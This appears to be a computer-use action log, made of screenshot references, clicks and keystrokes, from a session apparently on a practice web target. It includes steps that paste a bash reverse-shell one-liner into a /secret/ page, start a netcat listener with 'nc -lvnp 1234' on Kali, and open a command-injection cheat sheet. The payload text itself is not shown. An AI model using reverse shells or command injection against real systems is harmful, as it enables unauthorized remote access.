
left_click(92, 61)

Paste the bash reverse-shell one-liner into /secret/ and execute it, getting the 'Are you a hacker?' alert
left_click(193, 60)

left_click(163, 131)
key("ctrl+v")

left_click(197, 136)

left_click(112, 126)

left_click(111, 124)

left_click(224, 38)

Start a netcat listener with nc -lvnp 1234 in the Kali terminal
type("nc")

key("Tab")

key("Tab")
key("Return")
type("-lvn")

key("Tab")
key("Tab")

key("BackSpace")
type("p")
key("Tab")

type("1234")

key("Return")

left_click(206, 35)
Google 'command injection cheat sheet' in a new tab and open the PayloadsAllTheThings Command Injection result
left_click(206, 35)

left_click(65, 131)

left_click(448, 59)
